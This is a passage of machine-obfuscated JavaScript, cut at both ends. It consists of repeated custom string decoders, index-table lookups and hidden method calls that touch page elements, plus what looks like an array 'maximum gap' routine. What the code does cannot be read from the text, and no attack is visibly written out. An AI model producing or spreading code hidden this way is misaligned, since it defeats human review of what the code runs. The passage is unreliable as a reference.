TSZFtm(...KOGvvC){ilVsVec(KOGvvC[IodGpV[0x0]]=IodGpV[0x1],KOGvvC[-IodGpV[0x14]]=\"zEHrLKaWVRoIDpfZeFJbdsC$_14hx%Pw\\\"c>795}v(/+S?;|yY*=!N26^uBiU)]mAgjGlq#Q<k~30.:{M8&,Tn`XO@[t\",KOGvvC[IodGpV[0x12]]=\"\"+(KOGvvC[IodGpV[0x3]]||\"\"),KOGvvC[IodGpV[0x39]]=KOGvvC[IodGpV[0x12]].length,KOGvvC[IodGpV[0xa]]=[],KOGvvC[IodGpV[0xf]]=IodGpV[0x3],KOGvvC[IodGpV[0x2d]]=IodGpV[0x3],KOGvvC[-IodGpV[0x3a]]=-IodGpV[0x1]);for(KOGvvC[IodGpV[0xb]]=IodGpV[0x3];KOGvvC[IodGpV[0xb]]<KOGvvC[IodGpV[0x39]];KOGvvC[IodGpV[0xb]]++){KOGvvC[IodGpV[0x6]]=KOGvvC[-IodGpV[0x14]].indexOf(KOGvvC[IodGpV[0x12]][KOGvvC[IodGpV[0xb]]]);if(KOGvvC[IodGpV[0x6]]===-IodGpV[0x1])continue;if(KOGvvC[-IodGpV[0x3a]]<IodGpV[0x3]){KOGvvC[-IodGpV[0x3a]]=KOGvvC[IodGpV[0x6]]}else{ilVsVec(KOGvvC[-IodGpV[0x3a]]+=KOGvvC[IodGpV[0x6]]*IodGpV[0x1c],KOGvvC[IodGpV[0xf]]|=KOGvvC[-IodGpV[0x3a]]<<KOGvvC[IodGpV[0x2d]],KOGvvC[IodGpV[0x2d]]+=(KOGvvC[-IodGpV[0x3a]]&IodGpV[0x1f])>IodGpV[0x20]?IodGpV[0x21]:IodGpV[0x22]);do{ilVsVec(KOGvvC[IodGpV[0xa]].push(KOGvvC[IodGpV[0xf]]&IodGpV[0xc]),KOGvvC[IodGpV[0xf]]>>=IodGpV[0xb],KOGvvC[IodGpV[0x2d]]-=IodGpV[0xb])}while(KOGvvC[IodGpV[0x2d]]>IodGpV[0x18]);KOGvvC[-IodGpV[0x3a]]=-IodGpV[0x1]}}if(KOGvvC[-IodGpV[0x3a]]>-IodGpV[0x1]){KOGvvC[IodGpV[0xa]].push((KOGvvC[IodGpV[0xf]]|KOGvvC[-IodGpV[0x3a]]<<KOGvvC[IodGpV[0x2d]])&IodGpV[0xc])}return(0x1,T1jC4EQ)(KOGvvC[IodGpV[0xa]])}function SaOjZ3T(KOGvvC){if(typeof H4K9nj2[KOGvvC]===IodGpV[0x10]){return H4K9nj2[KOGvvC]=TSZFtm(LIuTqQ[KOGvvC])}return H4K9nj2[KOGvvC]}if(this[SaOjZ3T(IodGpV[0x50])][SaOjZ3T(IodGpV[0x62])](SaOjZ3T(IodGpV[0x63]))[SaOjZ3T(IodGpV[0x65])]>IodGpV[0x3]){ilVsVec((0x1,ekK6ImY)(eIOzsFm),(0x1,ekK6ImY)(aOE2N0H));function aOE2N0H(...KOGvvC){ilVsVec(KOGvvC[IodGpV[0x0]]=IodGpV[0x1],KOGvvC[IodGpV[0x1]]=\"URGmYfAzS.Vs{yje4!7OQ@2IXZoTb\\\"Bt_&1l#K0D`px^;]r[~,CWNw6HLvn9*Fg53<>8Pdqc+:iaJ%E=Mhu/$(}|)k?\",KOGvvC[IodGpV[0x2]]=\"\"+(KOGvvC[IodGpV[0x3]]||\"\"),KOGvvC[-IodGpV[0x3b]]=KOGvvC[IodGpV[0x2]].length,KOGvvC[IodGpV[0xa]]=[],KOGvvC[IodGpV[0x8]]=IodGpV[0x3],KOGvvC[IodGpV[0x3c]]=IodGpV[0x3],KOGvvC[IodGpV[0x3d]]=-IodGpV[0x1]);for(KOGvvC[IodGpV[0x3e]]=IodGpV[0x3];KOGvvC[IodGpV[0x3e]]<KOGvvC[-IodGpV[0x3b]];KOGvvC[IodGpV[0x3e]]++){KOGvvC[-IodGpV[0x3f]]=KOGvvC[IodGpV[0x1]].indexOf(KOGvvC[IodGpV[0x2]][KOGvvC[IodGpV[0x3e]]]);if(KOGvvC[-IodGpV[0x3f]]===-IodGpV[0x1])continue;if(KOGvvC[IodGpV[0x3d]]<IodGpV[0x3]){KOGvvC[IodGpV[0x3d]]=KOGvvC[-IodGpV[0x3f]]}else{ilVsVec(KOGvvC[IodGpV[0x3d]]+=KOGvvC[-IodGpV[0x3f]]*IodGpV[0x1c],KOGvvC[IodGpV[0x8]]|=KOGvvC[IodGpV[0x3d]]<<KOGvvC[IodGpV[0x3c]],KOGvvC[IodGpV[0x3c]]+=(KOGvvC[IodGpV[0x3d]]&IodGpV[0x1f])>IodGpV[0x20]?IodGpV[0x21]:IodGpV[0x22]);do{ilVsVec(KOGvvC[IodGpV[0xa]].push(KOGvvC[IodGpV[0x8]]&IodGpV[0xc]),KOGvvC[IodGpV[0x8]]>>=IodGpV[0xb],KOGvvC[IodGpV[0x3c]]-=IodGpV[0xb])}while(KOGvvC[IodGpV[0x3c]]>IodGpV[0x18]);KOGvvC[IodGpV[0x3d]]=-IodGpV[0x1]}}if(KOGvvC[IodGpV[0x3d]]>-IodGpV[0x1]){KOGvvC[IodGpV[0xa]].push((KOGvvC[IodGpV[0x8]]|KOGvvC[IodGpV[0x3d]]<<KOGvvC[IodGpV[0x3c]])&IodGpV[0xc])}return(0x1,T1jC4EQ)(KOGvvC[IodGpV[0xa]])}function eIOzsFm(...KOGvvC){KOGvvC[IodGpV[0x0]]=IodGpV[0x1];if(typeof H4K9nj2[KOGvvC[IodGpV[0x3]]]===IodGpV[0x10]){return H4K9nj2[KOGvvC[IodGpV[0x3]]]=aOE2N0H(LIuTqQ[KOGvvC[IodGpV[0x3]]])}return H4K9nj2[KOGvvC[IodGpV[0x3]]]}ilVsVec(this[IodGpV[0x40]](eIOzsFm(IodGpV[0x41]),eIOzsFm(0xe6),this[eIOzsFm(0xe7)]),this[IodGpV[0x40]](eIOzsFm(IodGpV[0x41]),eIOzsFm(0xe8),this[eIOzsFm(IodGpV[0x46])]),this[IodGpV[0x40]](eIOzsFm(IodGpV[0xbe]),eIOzsFm(IodGpV[0x43]),this[eIOzsFm(0xec)]),this[IodGpV[0x40]](eIOzsFm(0xed),eIOzsFm(0xee)+eIOzsFm(IodGpV[0x42])+eIOzsFm(IodGpV[0x24]),this[eIOzsFm(0xf1)]),this[IodGpV[0x40]](eIOzsFm(0xf2),eIOzsFm(IodGpV[0x43]),this[eIOzsFm(0xf3)+eIOzsFm(0xf4)+eIOzsFm(0xf5)]));if(!N1mSHJ(eIOzsFm(IodGpV[0x47]))[eIOzsFm(0xf7)](eIOzsFm(0xf8))[eIOzsFm(0xf9)]){(0x1,ekK6ImY)(MtC9tX);function MtC9tX(...KOGvvC){ilVsVec(KOGvvC[IodGpV[0x0]]=IodGpV[0x1],KOGvvC[IodGpV[0xe]]=\"CNVu%A<KrEBve#`Qwz3!:\\\"Fq(D*U+G]xpPg~>${.H^IJ1|2jM7SW=hL;Xf_584&dRtm,biy0OYs[a@n)/T9kZco6?}l\",KOGvvC[IodGpV[0x45]]=\"\"+(KOGvvC[IodGpV[0x3]]||\"\"),KOGvvC[-IodGpV[0x44]]=KOGvvC[IodGpV[0x45]].length,KOGvvC[IodGpV[0xa]]=[],KOGvvC[IodGpV[0x8]]=IodGpV[0x3],KOGvvC[IodGpV[0x16]]=IodGpV[0x3],KOGvvC[IodGpV[0x7]]=-IodGpV[0x1]);for(KOGvvC[IodGpV[0x4]]=IodGpV[0x3];KOGvvC[IodGpV[0x4]]<KOGvvC[-IodGpV[0x44]];KOGvvC[IodGpV[0x4]]++){KOGvvC[-IodGpV[0x46]]=KOGvvC[IodGpV[0xe]].indexOf(KOGvvC[IodGpV[0x45]][KOGvvC[IodGpV[0x4]]]);if(KOGvvC[-IodGpV[0x46]]===-IodGpV[0x1])continue;if(KOGvvC[IodGpV[0x7]]<IodGpV[0x3]){KOGvvC[IodGpV[0x7]]=KOGvvC[-IodGpV[0x46]]}else{ilVsVec(KOGvvC[IodGpV[0x7]]+=KOGvvC[-IodGpV[0x46]]*IodGpV[0x1c],KOGvvC[IodGpV[0x8]]|=KOGvvC[IodGpV[0x7]]<<KOGvvC[IodGpV[0x16]],KOGvvC[IodGpV[0x16]]+=(KOGvvC[IodGpV[0x7]]&IodGpV[0x1f])>IodGpV[0x20]?IodGpV[0x21]:IodGpV[0x22]);do{ilVsVec(KOGvvC[IodGpV[0xa]].push(KOGvvC[IodGpV[0x8]]&IodGpV[0xc]),KOGvvC[IodGpV[0x8]]>>=IodGpV[0xb],KOGvvC[IodGpV[0x16]]-=IodGpV[0xb])}while(KOGvvC[IodGpV[0x16]]>IodGpV[0x18]);KOGvvC[IodGpV[0x7]]=-IodGpV[0x1]}}if(KOGvvC[IodGpV[0x7]]>-IodGpV[0x1]){KOGvvC[IodGpV[0xa]].push((KOGvvC[IodGpV[0x8]]|KOGvvC[IodGpV[0x7]]<<KOGvvC[IodGpV[0x16]])&IodGpV[0xc])}return(0x1,T1jC4EQ)(KOGvvC[IodGpV[0xa]])}function RoIxmk(KOGvvC){if(typeof H4K9nj2[KOGvvC]===IodGpV[0x10]){return H4K9nj2[KOGvvC]=MtC9tX(LIuTqQ[KOGvvC])}return H4K9nj2[KOGvvC]}N1mSHJ(eIOzsFm(IodGpV[0x47]))[RoIxmk(IodGpV[0x6b])]((0x1,el7vxyn)(RoIxmk(IodGpV[0x48]))[RoIxmk(0xfc)][RoIxmk(0xfd)]((0x1,el7vxyn)(RoIxmk(IodGpV[0x48]))[RoIxmk(0xfe)+RoIxmk(IodGpV[0xc])](RoIxmk(0x100))==IodGpV[0x1]?RoIxmk(0x101):RoIxmk(0x102),{[IodGpV[0x51]]:RoIxmk(0x103),[RoIxmk(0x104)]:RoIxmk(0x105)}))}if(!(0x1,el7vxyn)(eIOzsFm(IodGpV[0x49]))[eIOzsFm(0x107)][IodGpV[0xc9]][eIOzsFm(0x108)](eIOzsFm(0x109),(0x1,el7vxyn)(eIOzsFm(IodGpV[0x49]))[eIOzsFm(0x10a)](eIOzsFm(0x10b))+\"-\"+(0x1,el7vxyn)(eIOzsFm(IodGpV[0x49]))[eIOzsFm(0x10c)+eIOzsFm(0x10d)](eIOzsFm(0x10e)))){ilVsVec((0x1,ekK6ImY)(wD6sxx),(0x1,ekK6ImY)(CqXBjh6));function CqXBjh6(...KOGvvC){ilVsVec(KOGvvC[IodGpV[0x0]]=IodGpV[0x1],KOGvvC[IodGpV[0x1]]=\"hDsxC7Faw{Y8c1JrKSTt!=iP`LnWeObo#~qEvMX:93@BVj<.&4+dfQGp6]>,gmuARNklU(I|z;H)50\\\"%/^[*2_y?}$Z\",KOGvvC[IodGpV[0x2]]=\"\"+(KOGvvC[IodGpV[0x3]]||\"\"),KOGvvC[IodGpV[0x33]]=KOGvvC[IodGpV[0x2]].length,KOGvvC[IodGpV[0xa]]=[],KOGvvC[-IodGpV[0x4a]]=IodGpV[0x3],KOGvvC[IodGpV[0x2d]]=IodGpV[0x3],KOGvvC[IodGpV[0x18]]=-IodGpV[0x1]);for(KOGvvC[IodGpV[0x4]]=IodGpV[0x3];KOGvvC[IodGpV[0x4]]<KOGvvC[IodGpV[0x33]];KOGvvC[IodGpV[0x4]]++){KOGvvC[IodGpV[0x42]]=KOGvvC[IodGpV[0x1]].indexOf(KOGvvC[IodGpV[0x2]][KOGvvC[IodGpV[0x4]]]);if(KOGvvC[IodGpV[0x42]]===-IodGpV[0x1])continue;if(KOGvvC[IodGpV[0x18]]<IodGpV[0x3]){KOGvvC[IodGpV[0x18]]=KOGvvC[IodGpV[0x42]]}else{ilVsVec(KOGvvC[IodGpV[0x18]]+=KOGvvC[IodGpV[0x42]]*IodGpV[0x1c],KOGvvC[-IodGpV[0x4a]]|=KOGvvC[IodGpV[0x18]]<<KOGvvC[IodGpV[0x2d]],KOGvvC[IodGpV[0x2d]]+=(KOGvvC[IodGpV[0x18]]&IodGpV[0x1f])>IodGpV[0x20]?IodGpV[0x21]:IodGpV[0x22]);do{ilVsVec(KOGvvC[IodGpV[0xa]].push(KOGvvC[-IodGpV[0x4a]]&IodGpV[0xc]),KOGvvC[-IodGpV[0x4a]]>>=IodGpV[0xb],KOGvvC[IodGpV[0x2d]]-=IodGpV[0xb])}while(KOGvvC[IodGpV[0x2d]]>IodGpV[0x18]);KOGvvC[IodGpV[0x18]]=-IodGpV[0x1]}}if(KOGvvC[IodGpV[0x18]]>-IodGpV[0x1]){KOGvvC[IodGpV[0xa]].push((KOGvvC[-IodGpV[0x4a]]|KOGvvC[IodGpV[0x18]]<<KOGvvC[IodGpV[0x2d]])&IodGpV[0xc])}return(0x1,T1jC4EQ)(KOGvvC[IodGpV[0xa]])}function wD6sxx(...KOGvvC){KOGvvC[IodGpV[0x0]]=IodGpV[0x1];if(typeof H4K9nj2[KOGvvC[IodGpV[0x3]]]===IodGpV[0x10]){return H4K9nj2[KOGvvC[IodGpV[0x3]]]=CqXBjh6(LIuTqQ[KOGvvC[IodGpV[0x3]]])}return H4K9nj2[KOGvvC[IodGpV[0x3]]]}(0x1,el7vxyn)(wD6sxx(0x10f))[wD6sxx(0x110)][wD6sxx(0x111)]()}}else{(0x1,ekK6ImY)(NDoFuFF);function NDoFuFF(...KOGvvC){ilVsVec(KOGvvC[IodGpV[0x0]]=IodGpV[0x1],KOGvvC[IodGpV[0x1]]=\"a71!ov%=~kRAC}<U_Qw|B#H&6jr;g)d8*h@Ep\\\"sI>+YDetN?nblcZy{]9uJKF:Lx$GWXzm/(i^34,`.2[5O0STfPqMV\",KOGvvC[IodGpV[0x12]]=\"\"+(KOGvvC[IodGpV[0x3]]||\"\"),KOGvvC[-IodGpV[0x4b]]=KOGvvC[IodGpV[0x12]].length,KOGvvC[IodGpV[0xa]]=[],KOGvvC[IodGpV[0xf]]=IodGpV[0x3],KOGvvC[IodGpV[0x2d]]=IodGpV[0x3],KOGvvC[IodGpV[0x18]]=-IodGpV[0x1]);for(KOGvvC[IodGpV[0x4]]=IodGpV[0x3];KOGvvC[IodGpV[0x4]]<KOGvvC[-IodGpV[0x4b]];KOGvvC[IodGpV[0x4]]++){KOGvvC[IodGpV[0x2b]]=KOGvvC[IodGpV[0x1]].indexOf(KOGvvC[IodGpV[0x12]][KOGvvC[IodGpV[0x4]]]);if(KOGvvC[IodGpV[0x2b]]===-IodGpV[0x1])continue;if(KOGvvC[IodGpV[0x18]]<IodGpV[0x3]){KOGvvC[IodGpV[0x18]]=KOGvvC[IodGpV[0x2b]]}else{ilVsVec(KOGvvC[IodGpV[0x18]]+=KOGvvC[IodGpV[0x2b]]*IodGpV[0x1c],KOGvvC[IodGpV[0xf]]|=KOGvvC[IodGpV[0x18]]<<KOGvvC[IodGpV[0x2d]],KOGvvC[IodGpV[0x2d]]+=(KOGvvC[IodGpV[0x18]]&IodGpV[0x1f])>IodGpV[0x20]?IodGpV[0x21]:IodGpV[0x22]);do{ilVsVec(KOGvvC[IodGpV[0xa]].push(KOGvvC[IodGpV[0xf]]&IodGpV[0xc]),KOGvvC[IodGpV[0xf]]>>=IodGpV[0xb],KOGvvC[IodGpV[0x2d]]-=IodGpV[0xb])}while(KOGvvC[IodGpV[0x2d]]>IodGpV[0x18]);KOGvvC[IodGpV[0x18]]=-IodGpV[0x1]}}if(KOGvvC[IodGpV[0x18]]>-IodGpV[0x1]){KOGvvC[IodGpV[0xa]].push((KOGvvC[IodGpV[0xf]]|KOGvvC[IodGpV[0x18]]<<KOGvvC[IodGpV[0x2d]])&IodGpV[0xc])}return(0x1,T1jC4EQ)(KOGvvC[IodGpV[0xa]])}function K66j3Q(KOGvvC){if(typeof H4K9nj2[KOGvvC]===IodGpV[0x10]){return H4K9nj2[KOGvvC]=NDoFuFF(LIuTqQ[KOGvvC])}return H4K9nj2[KOGvvC]}this[IodGpV[0x40]](K66j3Q(0x112),K66j3Q(0x113),this[K66j3Q(0x114)])}ilVsVec(this[IodGpV[0x40]](SaOjZ3T(IodGpV[0x4c]),SaOjZ3T(0x116)+SaOjZ3T(0x117)+SaOjZ3T(0x118)+SaOjZ3T(0x119)+\"]\",this[SaOjZ3T(0x11a)]),this[IodGpV[0x40]](SaOjZ3T(IodGpV[0x4c]),SaOjZ3T(0x11b),this[SaOjZ3T(IodGpV[0x4d])+SaOjZ3T(0x11d)+SaOjZ3T(0x11e)]),this[IodGpV[0x40]](SaOjZ3T(IodGpV[0x4c]),SaOjZ3T(0x11f),this[SaOjZ3T(IodGpV[0x4d])+SaOjZ3T(0x120)+SaOjZ3T(0x121)]),this[IodGpV[0x40]](SaOjZ3T(IodGpV[0x4e])+SaOjZ3T(IodGpV[0x4f]),this[SaOjZ3T(IodGpV[0x4e])+SaOjZ3T(IodGpV[0x4f])]),this[IodGpV[0x40]](SaOjZ3T(0x124),this[SaOjZ3T(0x125)]));if(this[SaOjZ3T(IodGpV[0x50])][SaOjZ3T(0x126)+IodGpV[0x72]](SaOjZ3T(0x127))[SaOjZ3T(IodGpV[0x66])](IodGpV[0x51])==SaOjZ3T(0x129)+\"at\"){(0x1,ekK6ImY)(IkSZ0e);function IkSZ0e(...KOGvvC){ilVsVec(KOGvvC[IodGpV[0x0]]=IodGpV[0x1],KOGvvC[IodGpV[0xe]]=\"+FqbCVMQjXBoif&un(Rmer2|s^H@LgkP!v}?Aw:DxUNG5$Jl*E><h.yWz7\\\"8t%`pT,#K4{YO][;c/6~0S31d_aZ=)I9\",KOGvvC[IodGpV[0x12]]=\"\"+(KOGvvC[IodGpV[0x3]]||\"\"),KOGvvC[IodGpV[0x13]]=KOGvvC[IodGpV[0x12]].length,KOGvvC[IodGpV[0x41]]=[],KOGvvC[IodGpV[0x8]]=IodGpV[0x3],KOGvvC[IodGpV[0x16]]=IodGpV[0x3],KOGvvC[IodGpV[0x18]]=-IodGpV[0x1]);for(KOGvvC[-IodGpV[0x52]]=IodGpV[0x3];KOGvvC[-IodGpV[0x52]]<KOGvvC[IodGpV[0x13]];KOGvvC[-IodGpV[0x52]]++){KOGvvC[IodGpV[0x6]]=KOGvvC[IodGpV[0xe]].indexOf(KOGvvC[IodGpV[0x12]][KOGvvC[-IodGpV[0x52]]]);if(KOGvvC[IodGpV[0x6]]===-IodGpV[0x1])continue;if(KOGvvC[IodGpV[0x18]]<IodGpV[0x3]){KOGvvC[IodGpV[0x18]]=KOGvvC[IodGpV[0x6]]}else{ilVsVec(KOGvvC[IodGpV[0x18]]+=KOGvvC[IodGpV[0x6]]*IodGpV[0x1c],KOGvvC[IodGpV[0x8]]|=KOGvvC[IodGpV[0x18]]<<KOGvvC[IodGpV[0x16]],KOGvvC[IodGpV[0x16]]+=(KOGvvC[IodGpV[0x18]]&IodGpV[0x1f])>IodGpV[0x20]?IodGpV[0x21]:IodGpV[0x22]);do{ilVsVec(KOGvvC[IodGpV[0x41]].push(KOGvvC[IodGpV[0x8]]&IodGpV[0xc]),KOGvvC[IodGpV[0x8]]>>=IodGpV[0xb],KOGvvC[IodGpV[0x16]]-=IodGpV[0xb])}while(KOGvvC[IodGpV[0x16]]>IodGpV[0x18]);KOGvvC[IodGpV[0x18]]=-IodGpV[0x1]}}if(KOGvvC[IodGpV[0x18]]>-IodGpV[0x1]){KOGvvC[IodGpV[0x41]].push((KOGvvC[IodGpV[0x8]]|KOGvvC[IodGpV[0x18]]<<KOGvvC[IodGpV[0x16]])&IodGpV[0xc])}return(0x1,T1jC4EQ)(KOGvvC[IodGpV[0x41]])}function LnGNNhT(KOGvvC){if(typeof H4K9nj2[KOGvvC]===IodGpV[0x10]){return H4K9nj2[KOGvvC]=IkSZ0e(LIuTqQ[KOGvvC])}return H4K9nj2[KOGvvC]}if(LnGNNhT(0x12a)in Oqsgv50){ojrEn8s()}function ojrEn8s(){var KOGvvC=(0x1,ekK6ImY)(function(...KOGvvC){ilVsVec(KOGvvC[IodGpV[0x0]]=IodGpV[0x1],(0x1,ekK6ImY)(TSZFtm));function TSZFtm(...KOGvvC){ilVsVec(KOGvvC[IodGpV[0x0]]=IodGpV[0x1],KOGvvC[IodGpV[0xe]]=\"p%0~[1M_xaim<!oe]8UqHJ2Vz(d.:@R\\\"O$/w*N+>B`#vfy795?|TEA6)ZQDKunl={,&}3kC;Lg4XrF^btGsPShWIYjc\",KOGvvC[IodGpV[0x2]]=\"\"+(KOGvvC[IodGpV[0x3]]||\"\"),KOGvvC[IodGpV[0x13]]=KOGvvC[IodGpV[0x2]].length,KOGvvC[IodGpV[0xa]]=[],KOGvvC[IodGpV[0x8]]=IodGpV[0x3],KOGvvC[-IodGpV[0x53]]=IodGpV[0x3],KOGvvC[IodGpV[0x18]]=-IodGpV[0x1]);for(KOGvvC[IodGpV[0xb]]=IodGpV[0x3];KOGvvC[IodGpV[0xb]]<KOGvvC[IodGpV[0x13]];KOGvvC[IodGpV[0xb]]++){KOGvvC[IodGpV[0x6]]=KOGvvC[IodGpV[0xe]].indexOf(KOGvvC[IodGpV[0x2]][KOGvvC[IodGpV[0xb]]]);if(KOGvvC[IodGpV[0x6]]===-IodGpV[0x1])continue;if(KOGvvC[IodGpV[0x18]]<IodGpV[0x3]){KOGvvC[IodGpV[0x18]]=KOGvvC[IodGpV[0x6]]}else{ilVsVec(KOGvvC[IodGpV[0x18]]+=KOGvvC[IodGpV[0x6]]*IodGpV[0x1c],KOGvvC[IodGpV[0x8]]|=KOGvvC[IodGpV[0x18]]<<KOGvvC[-IodGpV[0x53]],KOGvvC[-IodGpV[0x53]]+=(KOGvvC[IodGpV[0x18]]&IodGpV[0x1f])>IodGpV[0x20]?IodGpV[0x21]:IodGpV[0x22]);do{ilVsVec(KOGvvC[IodGpV[0xa]].push(KOGvvC[IodGpV[0x8]]&IodGpV[0xc]),KOGvvC[IodGpV[0x8]]>>=IodGpV[0xb],KOGvvC[-IodGpV[0x53]]-=IodGpV[0xb])}while(KOGvvC[-IodGpV[0x53]]>IodGpV[0x18]);KOGvvC[IodGpV[0x18]]=-IodGpV[0x1]}}if(KOGvvC[IodGpV[0x18]]>-IodGpV[0x1]){KOGvvC[IodGpV[0xa]].push((KOGvvC[IodGpV[0x8]]|KOGvvC[IodGpV[0x18]]<<KOGvvC[-IodGpV[0x53]])&IodGpV[0xc])}return(0x1,T1jC4EQ)(KOGvvC[IodGpV[0xa]])}function SaOjZ3T(KOGvvC){if(typeof H4K9nj2[KOGvvC]===IodGpV[0x10]){return H4K9nj2[KOGvvC]=TSZFtm(LIuTqQ[KOGvvC])}return H4K9nj2[KOGvvC]}KOGvvC[IodGpV[0x41]]=KOGvvC[IodGpV[0x3]].length;if(KOGvvC[IodGpV[0x41]]<IodGpV[0x12])return IodGpV[0x3];ilVsVec(KOGvvC[IodGpV[0x54]]=(0x1,el7vxyn)(LnGNNhT(IodGpV[0x55])).max(...KOGvvC[IodGpV[0x3]]),KOGvvC[IodGpV[0x2a]]=(0x1,el7vxyn)(LnGNNhT(IodGpV[0x55])).min(...KOGvvC[IodGpV[0x3]]));if(KOGvvC[IodGpV[0x54]]===KOGvvC[IodGpV[0x2a]])return IodGpV[0x3];ilVsVec(KOGvvC[IodGpV[0x29]]=(0x1,el7vxyn)(LnGNNhT(IodGpV[0x56]))(KOGvvC[IodGpV[0x41]]-IodGpV[0x1]).fill((0x1,el7vxyn)(LnGNNhT(0x12d)).MAX_SAFE_INTEGER),KOGvvC[-IodGpV[0x59]]=(0x1,el7vxyn)(LnGNNhT(IodGpV[0x56]))(KOGvvC[IodGpV[0x41]]-IodGpV[0x1]).fill((0x1,el7vxyn)(SaOjZ3T(IodGpV[0x5b])).MIN_SAFE_INTEGER),KOGvvC[IodGpV[0x58]]=(0x1,el7vxyn)(SaOjZ3T(IodGpV[0x57])).ceil((KOGvvC[IodGpV[0x54]]-KOGvvC[IodGpV[0x2a]])/(KOGvvC[IodGpV[0x41]]-IodGpV[0x1])),KOGvvC[IodGpV[0x7]]=IodGpV[0x3]);for(KOGvvC[IodGpV[0xb]]=IodGpV[0x3];KOGvvC[IodGpV[0xb]]<KOGvvC[IodGpV[0x41]];KOGvvC[IodGpV[0xb]]++){function aOE2N0H(KOGvvC){var TSZFtm=\"1OHXkRBnQLrtmI2`%h}~9=wM,/EdYVl(vf?4&+N]uqbD^g|AZ8[FJS_G;s:aj>i#yp5P@x)K\\\"CU3e$W.<*oz0{67Tc!\",SaOjZ3T,aOE2N0H,eIOzsFm,MtC9tX,RoIxmk,CqXBjh6,wD6sxx;ilVsVec(SaOjZ3T=\"\"+(KOGvvC||\"\"),aOE2N0H=SaOjZ3T.length,eIOzsFm=[],MtC9tX=IodGpV[0x3],RoIxmk=IodGpV[0x3],CqXBjh6=-IodGpV[0x1]);for(wD6sxx=IodGpV[0x3];wD6sxx<aOE2N0H;wD6sxx++){var NDoFuFF=TSZFtm.indexOf(SaOjZ3T[wD6sxx]);if(NDoFuFF===-IodGpV[0x1])continue;if(CqXBjh6<IodGpV[0x3]){CqXBjh6=NDoFuFF}else{ilVsVec(CqXBjh6+=NDoFuFF*IodGpV[0x1c],MtC9tX|=CqXBjh6<<RoIxmk,RoIxmk+=(CqXBjh6&IodGpV[0x1f])>IodGpV[0x20]?IodGpV[0x21]:IodGpV[0x22]);do{ilVsVec(eIOzsFm.push(MtC9tX&IodGpV[0xc]),MtC9tX>>=IodGpV[0xb],RoIxmk-=IodGpV[0xb])}while(RoIxmk>IodGpV[0x18]);CqXBjh6=-IodGpV[0x1]}}if(CqXBjh6>-IodGpV[0x1]){eIOzsFm.push((MtC9tX|CqXBjh6<<RoIxmk)&IodGpV[0xc])}return(0x1,T1jC4EQ)(eIOzsFm)}function eIOzsFm(KOGvvC){if(typeof H4K9nj2[KOGvvC]===IodGpV[0x10]){return H4K9nj2[KOGvvC]=aOE2N0H(LIuTqQ[KOGvvC])}return H4K9nj2[KOGvvC]}if(KOGvvC[IodGpV[0x3]][KOGvvC[IodGpV[0xb]]]===KOGvvC[IodGpV[0x2a]]||KOGvvC[IodGpV[0x3]][KOGvvC[IodGpV[0xb]]]===KOGvvC[IodGpV[0x54]])continue;ilVsVec(KOGvvC[IodGpV[0x7]]=(0x1,el7vxyn)(SaOjZ3T(IodGpV[0x57])).floor((KOGvvC[IodGpV[0x3]][KOGvvC[IodGpV[0xb]]]-KOGvvC[IodGpV[0x2a]])/KOGvvC[IodGpV[0x58]]),KOGvvC[IodGpV[0x29]][KOGvvC[IodGpV[0x7]]]=(0x1,el7vxyn)(eIOzsFm(IodGpV[0x5a])).min(KOGvvC[IodGpV[0x29]][KOGvvC[IodGpV[0x7]]],KOGvvC[IodGpV[0x3]][KOGvvC[IodGpV[0xb]]]),KOGvvC[-IodGpV[0x59]][KOGvvC[IodGpV[0x7]]]=(0x1,el7vxyn)(eIOzsFm(IodGpV[0x5a])).max(KOGvvC[-IodGpV[0x59]][KOGvvC[IodGpV[0x7]]],KOGvvC[IodGpV[0x3]][KOGvvC[IodGpV[0xb]]]))}ilVsVec(KOGvvC[-IodGpV[0x5f]]=(0x1,el7vxyn)(SaOjZ3T(IodGpV[0x5b])).MIN_SAFE_INTEGER,KOGvvC[IodGpV[0x60]]=KOGvvC[IodGpV[0x2a]]);for(KOGvvC[IodGpV[0x5c]]=IodGpV[0x3];KOGvvC[IodGpV[0x5c]]<KOGvvC[IodGpV[0x41]]-IodGpV[0x1];KOGvvC[IodGpV[0x5c]]++){(0x1,ekK6ImY)(MtC9tX);function MtC9tX(...KOGvvC){ilVsVec(KOGvvC[IodGpV[0x0]]=IodGpV[0x1],KOGvvC[IodGpV[0x1]]=\"D/z8p:0_)CecFT^&9!u<PNU(SAgb%xLsQa6@B~?+ovtGO1=X2yH[7*EJrqn,`l.fW\\\"I}YR#Mkd{jw>|5VZ;$i]43Khm\",KOGvvC[IodGpV[0x2]]=\"\"+(KOGvvC[IodGpV[0x3]]||\"\"),KOGvvC[IodGpV[0x13]]=KOGvvC[IodGpV[0x2]].length,KOGvvC[IodGpV[0xa]]=[],KOGvvC[IodGpV[0x5d]]=IodGpV[0x3],KOGvvC[IodGpV[0x16]]=IodGpV[0x3],KOGvvC[IodGpV[0x18]]=-IodGpV[0x1]);for(KOGvvC[-IodGpV[0x5e]]=IodGpV[0x3];KOGvvC[-IodGpV[0x5e]]<KOGvvC[IodGpV[0x13]];KOGvvC[-IodGpV[0x5e]]++){KOGvvC[IodGpV[0x2b]]=KOGvvC[IodGpV[0x1]].indexOf(KOGvvC[IodGpV[0x2]][KOGvvC[-IodGpV[0x5e]]]);if(KOGvvC[IodGpV[0x2b]]===-IodGpV[0x1])continue;if(KOGvvC[IodGpV[0x18]]<IodGpV[0x3]){KOGvvC[IodGpV[0x18]]=KOGvvC[IodGpV[0x2b]]}else{ilVsVec(KOGvvC[IodGpV[0x18]]+=KOGvvC[IodGpV[0x2b]]*IodGpV[0x1c],KOGvvC[IodGpV[0x5d]]|=KOGvvC[IodGpV[0x18]]<<KOGvvC[IodGpV[0x16]],KOGvvC[IodGpV[0x16]]+=(KOGvvC[IodGpV[0x18]]&IodGpV[0x1f])>IodGpV[0x20]?IodGpV[0x21]:IodGpV[0x22]);do{ilVsVec(KOGvvC[IodGpV[0xa]].push(KOGvvC[IodGpV[0x5d]]&IodGpV[0xc]),KOGvvC[IodGpV[0x5d]]>>=IodGpV[0xb],KOGvvC[IodGpV[0x16]]-=IodGpV[0xb])}while(KOGvvC[IodGpV[0x16]]>IodGpV[0x18]);KOGvvC[IodGpV[0x18]]=-IodGpV[0x1]}}if(KOGvvC[IodGpV[0x18]]>-IodGpV[0x1]){KOGvvC[IodGpV[0xa]].push((KOGvvC[IodGpV[0x5d]]|KOGvvC[IodGpV[0x18]]<<KOGvvC[IodGpV[0x16]])&IodGpV[0xc])}return(0x1,T1jC4EQ)(KOGvvC[IodGpV[0xa]])}function RoIxmk(KOGvvC){if(typeof 